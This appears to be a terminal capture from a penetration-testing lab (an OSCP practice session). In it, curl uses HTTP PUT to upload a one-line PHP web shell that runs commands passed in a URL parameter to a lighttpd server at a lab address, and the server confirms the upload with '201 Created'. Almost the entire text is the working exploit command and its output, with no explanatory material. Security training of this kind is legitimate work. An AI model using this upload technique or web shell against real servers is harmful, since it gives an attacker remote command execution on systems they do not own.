 mario@kali:~/oscp$ curl -v -X PUT -d "<?php system($_GET["cmd"]); ?>" http://10.10.10.12/test/shell.php
*   Trying 10.10.10.12...
* TCP_NODELAY set
* Connected to 10.10.10.12 (10.10.10.12) port 80 (#0)
> PUT /test/shell.php HTTP/1.1
> Host: 10.10.10.12
> User-Agent: curl/7.55.1
> Accept: */*
> Content-Length: 23
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 23 out of 23 bytes
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 06 Nov 2017 23:46:26 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 10.10.10.12 left intact